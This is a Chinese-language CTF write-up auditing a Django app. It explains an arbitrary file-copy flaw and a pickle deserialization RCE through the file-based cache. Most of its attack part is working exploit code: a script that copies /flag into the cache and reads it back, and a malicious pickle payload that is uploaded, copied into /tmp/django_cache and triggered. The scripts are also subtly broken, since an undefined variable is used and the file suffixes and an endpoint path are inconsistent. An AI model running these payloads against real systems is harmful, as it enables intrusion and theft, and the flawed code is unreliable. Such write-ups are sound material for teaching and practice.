4 min
考点
代码审计
pickle反序列化
copy
先看源码,发现路由的功能是在cacheapp/views.py中实现的,注意到在copy_file中对传入的数据没有任何过滤,能够复制任意文件
#views.py
@csrf_exempt
def copy_file(request):
if request.method == "POST":
src = request.POST.get('src', '')
dst = request.POST.get('dst', '')
if not src or not dst:
return json_error('Source and destination required')
try:
if not os.path.exists(src):
return json_error('Source file not found')
os.makedirs(os.path.dirname(dst), exist_ok=True)
content = read_file_bytes(src) #<----
with open(dst, 'wb') as dest_file:
dest_file.write(content) #<----
return json_success('File copied', src=src, dst=dst)
except Exception as e:
return json_error(str(e))
return render(request, 'copy.html')在cache_viewer中能读文件并且以hex的形式返回
#views.py
@csrf_exempt
def cache_viewer(request):
if request.method == "POST":
cache_key = request.POST.get('key', '')
if not cache_key:
return json_error('Cache key required')
try:
path = os.path.join(cache_dir(), cache_filename(cache_key))
if os.path.exists(path):
content = read_file_bytes(path) #<----
return json_success('Read cache raw', cache_path=path, raw_content=content.hex()) #<----
return json_error(f'Cache file not found: {path}')
except Exception as e:
return json_error(str(e))
return render(request, 'cache_viewer.html')跟一下cache_view读文件的逻辑
最后读取的路径是将cache_dir()和cache_filename(cache_key)拼接起来的,两个函数是在cacheapp/utils.py中定义的
#utils.py
def cache_dir():
return settings.CACHES["default"]["LOCATION"]
def cache_filename(key: str) -> str:
return f"{hashlib.md5(key.encode()).hexdigest()}.djcache"cache_dir返回的是settings.CACHES["default"]["LOCATION"],在settings.py中定义的
#settings.py
CACHES = {
'default': {
'BACKEND': 'django.core.cache.backends.filebased.FileBasedCache',
'LOCATION': os.environ.get('CACHE_PATH', '/tmp/django_cache'),
}
}cache_filename对传入的key进行md5编码后加上.cache后缀
最终读取的文件路径就是/tmp/django_cache/{md5}.cache
所以需要将要读取的文件写入到/tmp/django_cache/中然后读取即可
import requests
import hashlib
url = "http://192.168.18.27:25003"
path = "/flag"
key = "Any"
key_hash = hashlib.md5(key.encode()).hexdigest()
cache_path = f"/tmp/django_cache/{key_hash}.cache"
copy_data = {"src" : path, "dst" : cache_path}
requests.post(url, data=copy_data)
res = requests.post(f"{url}/cache/viewer/", data={'key': key})
data = res.json()
raw = data.get('raw_content')
content = bytes.fromhex(raw).decode()
print(content)pickle
在app/settings.py中django的缓存是用FileBasedCache来处理的
CACHES = {
'default': {
'BACKEND': 'django.core.cache.backends.filebased.FileBasedCache',
'LOCATION': os.environ.get('CACHE_PATH', '/tmp/django_cache'),
}
}而在cache_trigger中用到了cache.get()这个函数,看一下源码,get()会对传入文件路径的文件解压之后进行pickle反序列化

因此通过传一个恶意的pickle文件后,用cache_trigger读取就能够实现rce
这里构造的时候有个小坑,跟进一下处理key的函数看一下处理逻辑



跟进到这里的时候注意一下这里的version和KEY_PREFIX



可以看到最终返回key的形式是前缀:版本:Key,在刚才看的到version是1,KEY_PREFIX是空,所以经过处理后的key就是:1:key,所以在构造文件名的时候要稍微改一下
import requests
import pickle
import os
import hashlib
import zlib
import time
import builtins
url = "http://124.221.168.69:10001/"
def upload_pay(filename):
class Exp(object):
def __reduce__(self):
cmd = "cat /flag > static/uploads/a.txt 2>&1"
code = f"import os; os.system('{linux_cmd}')"
return (builtins.exec, (code,))
expiry = time.time() + 365 * 24 * 60 * 60
header = pickle.dumps(expiry, protocol=0)
payload_pickle = pickle.dumps(Exp(), protocol=0)
payload_zlib = zlib.compress(payload_pickle)
final_data = header + payload_zlib
with open(filename, 'wb') as f:
f.write(final_data)
with open(filename, "rb") as f:
files = { "file" : (filename, f, 'application/octet-stream')}
res = requests.post(url + "upload/", files=files)
print(res.text)
savepath = ""
if res.status_code == 200:
data = res.json()
if data.get("status") == "success":
savepath = data.get("filepath")
key = "Pr0"
r_key = f":1:{key}"
hash_key = hashlib.md5(r_key.encode()).hexdigest() + ".djcache"
cop = requests.post(url + "copy/", data = {"src" : savepath, "dst" : "/tmp/django_cache/" + hash_key})
print(cop.text)
tri = requests.post(url + "cache/trigger/", data={"key": key})
print(tri.text)
flag = requests.get(url + "static/uploads/a.txt").text
print(flag)
upload_pay("Pr0.cache")